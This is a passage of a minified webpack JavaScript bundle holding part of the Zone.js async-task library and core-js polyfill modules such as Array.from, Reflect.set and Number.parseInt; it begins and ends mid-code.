t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var 